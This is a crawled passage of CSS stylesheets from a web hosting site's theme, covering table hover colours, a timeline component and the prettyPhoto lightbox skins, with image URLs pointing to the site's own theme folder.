  background-color: #c4e3f3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr:hover > .warning,
.table-hover > tbody > tr.warning:hover > th {
  background-color: #faf2cc;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr:hover > .danger,
.table-hover > tbody > tr.danger:hover > th {
  background-color: #ebcccc;
}  
.tld-price, span .tld-price{ color:#ff9900;}
.tld-items-sp .tld-price { color:#ff9900;}
*/

--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/timeline.min.css
body_size: 1330
content:


.timeline {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: relative
}

.timeline *,
.timeline :after,
.timeline :before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}

.timeline:not(.timeline--horizontal):before {
	background-color: #ddd;
	bottom: 0;
	content: '';
	left: 50%;
	margin-left: -2px;
	position: absolute;
	top: 0;
	width: 4px;
	z-index: 1
}

.timeline__wrap {
	overflow: hidden;
	position: relative;
	z-index: 2
}

.timeline__item {
	font-size: 16px;
	font-size: 1rem;
	padding: .625rem 2.5rem .625rem 0;  
	position: relative;
	width: 50%;
	z-index: 2
}

.timeline__item:after {
	background-color: #fff;
	border: 4px solid #333333;
	border-radius: 50%;
	content: '';
	height: 20px;
	position: absolute;
	right: -10px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	width: 20px;
	z-index: 1
}

.timeline__item.animated {
	-webkit-animation-duration: 1s;
	animation-duration: 1s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
	opacity: 0
}

.timeline__item.fadeIn {
	-webkit-animation-name: fadeIn;
	animation-name: fadeIn
}

.timeline__item--left {
	left: 0
}

.timeline__item--right {
	left: 50%;
	padding: .625rem 0 .625rem 2.5rem
}

.timeline__item--right:after {
	left: -10px
}

.timeline__item--right .timeline__content:before {
	border-bottom: 10px solid transparent;
	border-right: 12px solid #ccc;
	border-left: none;
	border-top: 10px solid transparent;
	left: -12px
}

.timeline__item--right .timeline__content:after {
	border-bottom: 9px solid transparent;
	border-right: 11px solid #fff;
	border-left: none;
	border-top: 9px solid transparent;
	left: -10px
}

.timeline__content {
	background-color: #fff;
	border: 1px solid #f7931e;
	border-radius: 0px;
	color: #333;
	display: block;
	padding: 1.25rem;
	position: relative
}

.timeline__content:after,
.timeline__content:before {
	content: '';
	height: 0;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	width: 0
}

.timeline__content:before {
	border-bottom: 10px solid transparent;
	border-left: 12px solid #ccc;
	border-top: 10px solid transparent;
	right: -12px;
	z-index: 1
}

.timeline__content:after {
	border-bottom: 9px solid transparent;
	border-left: 11px solid #fff;
	border-top: 9px solid transparent;
	right: -10px;
	z-index: 2
}

.timeline__content h2 {
	font-size: 1.25rem;
	font-weight: 700;
	margin: 0 0 .625rem;
	color: #ffffff;
}
.timeline__content h4 {
	font-size: 1.25rem;
	font-weight: 700;
	margin: 0 0 .625rem;
	color: #ffffff;
}
.timeline__content p {
	font-size: .9375rem;
	line-height: 1.5;
	margin-bottom: 10px;
	color: #ffffff;
} 
.timeline__content a{ 
	color: #ff9900;
}

.timeline__content a:hover{ 
	color:#93E9FB;
}
.timeline--horizontal {
	font-size: 0;
	padding: 0 3.15rem;
	overflow: hidden;
	white-space: nowrap
}

.timeline--horizontal .timeline-divider {
	background-color: #f7931e;
	display: block;
	height: 4px;
	left: 40px;
	position: absolute;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	right: 40px;
	z-index: 1
}

.timeline--horizontal .timeline__items {
	-webkit-transition: all .8s;
	-o-transition: all .8s;
	transition: all .8s;
	will-change: transform
}

.timeline--horizontal .timeline__item {
	display: inline-block;
	left: 0;
	padding: 0 0 2.5rem;
	position: relative;
	-webkit-transition: none;
	-o-transition: none;
	transition: none;
	vertical-align: top;
	white-space: normal
}

.timeline--horizontal .timeline__item:after {
	left: 50%;
	right: auto;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	top: 100% 
}

.timeline--horizontal .timeline__item .timeline__item__inner {
	display: table;
    /* height:auto; */
	width: 100% 
}

.timeline--horizontal .timeline__item .timeline__content__wrap {
	display: table-cell;
	margin: 0;
	padding: 0;
	vertical-align: bottom
}

.timeline--horizontal .timeline__item .timeline__content:before {
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: 12px solid #f7931e;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: 100%; 
}

.timeline--horizontal .timeline__item .timeline__content:after {
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #fff;
	left: 50%;
	right: auto;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	top: 100%; 
}

.timeline--horizontal .timeline__item--bottom {
	padding: 2.5rem 0 0
}

.timeline--horizontal .timeline__item--bottom:after {
	top: 0
}

.timeline--horizontal .timeline__item--bottom .timeline__content__wrap {
	vertical-align: top
}

.timeline--horizontal .timeline__item--bottom .timeline__content:before {
	border-bottom: 12px solid #f7931e;
	border-left: 12px solid transparent;
	border-right: 12px solid transparent;
	border-top: none;
	bottom: 100%;
	top: auto
}

.timeline--horizontal .timeline__item--bottom .timeline__content:after {
	border-bottom: 10px solid #fff;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: none;
	bottom: 100%;
	top: auto
}

.timeline-nav-button {
	background: #333333;
	border: 2px solid #f7931e;
	border-radius: 50px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	display: block;
	height: 40px;
	outline: 0;
	position: absolute;
	text-indent: -9999px;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%);
	top: 50%;
	width: 40px;
	z-index: 10
}

.timeline-nav-button:disabled {
	opacity: .5;
	pointer-events: none
}

.timeline-nav-button:before {
	background-position: center center;
	background-repeat: no-repeat;
	content: '';
	display: block;
	height: 14px;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%);
	top: 50%;
	width: 8px
}

.timeline-nav-button--prev {
	left: 0
}

.timeline-nav-button--prev:before {
	background-image: url(https://www.ic-myhost.com/theme/202407-deepblue/images/arrow-left.svg)
}

.timeline-nav-button--next {
	right: 0
}

.timeline-nav-button--next:before {
	background-image: url(https://www.ic-myhost.com/theme/202407-deepblue/images/arrow-right.svg)
}

.timeline--mobile {
	padding: 0
}

.timeline--mobile:before {
	left: 10px!important;
	margin: 0!important
}

.timeline--mobile .timeline__item {
	left: 0;
	padding-left: 40px;
	padding-right: 0;
	width: 100%
}

.timeline--mobile .timeline__item:after {
	left: 2px;
	margin: 0
}

.timeline--mobile .timeline__item .timeline__content:before {
	left: -12px;
	border-bottom: 12px solid transparent;
	border-right: 12px solid #ccc;
	border-left: none;
	border-top: 12px solid transparent
}

.timeline--mobile .timeline__item .timeline__content:after {
	left: -10px;
	border-bottom: 10px solid transparent;
	border-right: 10px solid #fff;
	border-left: none;
	border-top: 10px solid transparent
}

@-webkit-keyframes fadeIn {
	0% {
		opacity: 0;
		top: 70px
	}
	100% {
		opacity: 1;
		top: 0
	}
}

@keyframes fadeIn {
	0% {
		opacity: 0;
		top: 70px
	}
	100% {
		opacity: 1;
		top: 0
	}
}

@-webkit-keyframes liftUp {
	0% {
		top: 0
	}
	100% {
		top: -15px
	}
}

@keyframes liftUp {
	0% {
		top: 0
	}
	100% {
		top: -15px
	}
}


/*# sourceMappingURL=timeline.min.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.ic-myhost.com/theme/202407-deepblue/css/prettyPhoto.css
body_size: 2620
content:
div.pp_default .pp_top,div.pp_default .pp_top .pp_middle,div.pp_default .pp_top .pp_left,div.pp_default .pp_top .pp_right,div.pp_default .pp_bottom,div.pp_default .pp_bottom .pp_left,div.pp_default .pp_bottom .pp_middle,div.pp_default .pp_bottom .pp_right{height:13px}
div.pp_default .pp_top .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat}
div.pp_default .pp_top .pp_middle{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_x.png) top left repeat-x}
div.pp_default .pp_top .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat}
div.pp_default .pp_content .ppt{color:#f8f8f8}
div.pp_default .pp_content_container .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;padding-left:13px}
div.pp_default .pp_content_container .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_y.png) top right repeat-y;padding-right:13px}
div.pp_default .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_next.png) center right no-repeat;cursor:pointer}
div.pp_default .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;cursor:pointer}
div.pp_default .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;cursor:pointer}
div.pp_default .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;cursor:pointer;width:28px;height:28px}
div.pp_default .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;cursor:pointer}
div.pp_default .pp_close{width:30px;height:30px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;cursor:pointer}
div.pp_default .pp_gallery ul li a{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;border:1px solid #aaa}
div.pp_default .pp_social{margin-top:7px}
div.pp_default .pp_gallery a.pp_arrow_previous,div.pp_default .pp_gallery a.pp_arrow_next{position:static;left:auto}
div.pp_default .pp_nav .pp_play,div.pp_default .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;height:30px;width:30px}
div.pp_default .pp_nav .pp_pause{background-position:-51px -29px}
div.pp_default a.pp_arrow_previous,div.pp_default a.pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;height:20px;width:20px;margin:4px 0 0}
div.pp_default a.pp_arrow_next{left:52px;background-position:-82px -3px}
div.pp_default .pp_content_container .pp_details{margin-top:5px}
div.pp_default .pp_nav{clear:none;height:30px;width:110px;position:relative}
div.pp_default .pp_nav .currentTextHolder{font-family:Georgia;font-style:italic;color:#999;font-size:11px;left:75px;line-height:25px;position:absolute;top:2px;margin:0;padding:0 0 0 10px}
div.pp_default .pp_close:hover,div.pp_default .pp_nav .pp_play:hover,div.pp_default .pp_nav .pp_pause:hover,div.pp_default .pp_arrow_next:hover,div.pp_default .pp_arrow_previous:hover{opacity:0.7}
div.pp_default .pp_description{font-size:11px;font-weight:700;line-height:14px;margin:5px 50px 5px 0}
div.pp_default .pp_bottom .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat}
div.pp_default .pp_bottom .pp_middle{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x}
div.pp_default .pp_bottom .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat}
div.pp_default .pp_loaderIcon{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/default/loader.gif) center center no-repeat}
div.light_rounded .pp_top .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -88px -53px no-repeat}
div.light_rounded .pp_top .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -110px -53px no-repeat}
div.light_rounded .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.light_rounded .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_rounded .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_rounded .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_rounded .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_rounded .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_rounded .pp_close{width:75px;height:22px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_rounded .pp_nav .pp_play{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_rounded .pp_arrow_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) 0 -71px no-repeat}
div.light_rounded .pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -22px -71px no-repeat}
div.light_rounded .pp_bottom .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -88px -80px no-repeat}
div.light_rounded .pp_bottom .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_top .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -88px -53px no-repeat}
div.dark_rounded .pp_top .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -110px -53px no-repeat}
div.dark_rounded .pp_content_container .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat-y}
div.dark_rounded .pp_content_container .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/contentPattern.png) top right repeat-y}
div.dark_rounded .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_rounded .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/btnPrevious.png) center left no-repeat;cursor:pointer}
div.dark_rounded .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_rounded .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_rounded .pp_close{width:75px;height:22px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_rounded .pp_description{margin-right:85px;color:#fff}
div.dark_rounded .pp_nav .pp_play{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_rounded .pp_arrow_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) 0 -71px no-repeat}
div.dark_rounded .pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -22px -71px no-repeat}
div.dark_rounded .pp_bottom .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -88px -80px no-repeat}
div.dark_rounded .pp_bottom .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/sprite.png) -110px -80px no-repeat}
div.dark_rounded .pp_loaderIcon{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_rounded/loader.gif) center center no-repeat}
div.dark_square .pp_left,div.dark_square .pp_middle,div.dark_square .pp_right,div.dark_square .pp_content{background:#000}
div.dark_square .pp_description{color:#fff;margin:0 85px 0 0}
div.dark_square .pp_loaderIcon{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/loader.gif) center center no-repeat}
div.dark_square .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.dark_square .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.dark_square .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.dark_square .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.dark_square .pp_close{width:75px;height:22px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.dark_square .pp_nav{clear:none}
div.dark_square .pp_nav .pp_play{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.dark_square .pp_arrow_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) 0 -71px no-repeat}
div.dark_square .pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/sprite.png) -22px -71px no-repeat}
div.dark_square .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/btnNext.png) center right no-repeat;cursor:pointer}
div.dark_square .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/dark_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.light_square .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.light_square .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.light_square .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.light_square .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.light_square .pp_close{width:75px;height:22px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.light_square .pp_nav .pp_play{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -1px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -24px -100px no-repeat;height:15px;width:14px}
div.light_square .pp_arrow_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) 0 -71px no-repeat}
div.light_square .pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/sprite.png) -22px -71px no-repeat}
div.light_square .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/btnNext.png) center right no-repeat;cursor:pointer}
div.light_square .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_square/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_top .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat}
div.facebook .pp_top .pp_middle{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x}
div.facebook .pp_top .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat}
div.facebook .pp_content_container .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y}
div.facebook .pp_content_container .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y}
div.facebook .pp_expand{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;cursor:pointer}
div.facebook .pp_expand:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;cursor:pointer}
div.facebook .pp_contract{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;cursor:pointer}
div.facebook .pp_contract:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;cursor:pointer}
div.facebook .pp_close{width:22px;height:22px;background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;cursor:pointer}
div.facebook .pp_description{margin:0 37px 0 0}
div.facebook .pp_loaderIcon{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/loader.gif) center center no-repeat}
div.facebook .pp_arrow_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_previous.disabled{background-position:0 -96px;cursor:default}
div.facebook .pp_arrow_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;height:22px;margin-top:0;width:22px}
div.facebook .pp_arrow_next.disabled{background-position:-32px -96px;cursor:default}
div.facebook .pp_nav{margin-top:0}
div.facebook .pp_nav p{font-size:15px;padding:0 3px 0 4px}
div.facebook .pp_nav .pp_play{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_nav .pp_pause{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;height:22px;width:22px}
div.facebook .pp_next:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;cursor:pointer}
div.facebook .pp_previous:hover{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/btnPrevious.png) center left no-repeat;cursor:pointer}
div.facebook .pp_bottom .pp_left{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -88px -80px no-repeat}
div.facebook .pp_bottom .pp_middle{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x}
div.facebook .pp_bottom .pp_right{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat}
div.pp_pic_holder a:focus{outline:none}
div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9500}
div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}
.pp_content{height:40px;min-width:40px}
* html .pp_content{width:40px}
.pp_content_container{position:relative;text-align:left;width:100%}
.pp_content_container .pp_left{padding-left:20px}
.pp_content_container .pp_right{padding-right:20px}
.pp_content_container .pp_details{float:left;margin:10px 0 2px}
.pp_description{display:none;margin:0}
.pp_social{float:left;margin:0}
.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}
.pp_social .twitter{float:left}
.pp_nav{clear:right;float:left;margin:3px 10px 0 0}
.pp_nav p{float:left;white-space:nowrap;margin:2px 4px}
.pp_nav .pp_play,.pp_nav .pp_pause{float:left;margin-right:4px;text-indent:-10000px}
a.pp_arrow_previous,a.pp_arrow_next{display:block;float:left;height:15px;margin-top:3px;overflow:hidden;text-indent:-10000px;width:14px}
.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}
.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}
.pp_gallery div{float:left;overflow:hidden;position:relative}
.pp_gallery ul{float:left;height:35px;position:relative;white-space:nowrap;margin:0 0 0 5px;padding:0}
.pp_gallery ul a{border:1px rgba(0,0,0,0.5) solid;display:block;float:left;height:33px;overflow:hidden}
.pp_gallery ul a img{border:0}
.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}
.pp_gallery li.default a{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;display:block;height:33px;width:50px}
.pp_gallery .pp_arrow_previous,.pp_gallery .pp_arrow_next{margin-top:7px!important}
a.pp_next{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:right;height:100%;text-indent:-10000px;width:49%}
a.pp_previous{background:url(https://www.ic-myhost.com/theme/202407-deepblue/images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;display:block;float:left;height:100%;text-indent:-10000px;width:49%}
a.pp_expand,a.pp_contract{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}
a.pp_close{position:absolute;right:0;top:0;display:block;line-height:22px;text-indent:-10000px}
.pp_loaderIcon{display:block;height:24px;left:50%;position:absolute;top:50%;width:24px;margin:-12px 0 0 -12px}
#pp_full_res{line-height:1!important}
#pp_full_res .pp_inline{text-align:left}
#pp_full_res .pp_inline p{margin:0 0 15px}
div.ppt{color:#fff;display:none;font-size:17px;z-index:9999;margin:0 0 5px 15px}
div.pp_default .pp_content,div.light_rounded .pp_content{background-color:#fff}
div.pp_default #pp_full_res .pp_inline,div.light_rounded .pp_content .ppt,div.light_rounded #pp_full_res .pp_inline,div.light_square .pp_content .ppt,div.light_square #pp_full_res .pp_inline,div.facebook .pp_content .ppt,div.facebook #pp_full_res .pp_inline{color:#000}
div.pp_default .pp_gallery ul li a:hover,div.pp_default .pp_gallery ul li.selected a,.pp_gallery ul a:hover,.pp_gallery li.selected a{border-color:#fff}
div.pp_default .pp_details,div.light_rounded .pp_details,div.dark_rounded .pp_details,div.dark_square .pp_details,div.light_square .pp_details,div.facebook .pp_details{position:relative}
div.light_rounded .pp_top .pp_middle,div.light_rounded .pp_content_container .pp_left,div.light_rounded .pp_content_container .pp_right,div.light_rounded .pp_bottom .pp_middle,div.light_square .pp_left,div.light_square .pp_middle,div.light_square .pp_right,div.light_square .pp_content,div.facebook .pp_content{background:#fff}
div.light_rounded .pp_description,div.light_square .pp_description{margin-right:85px}
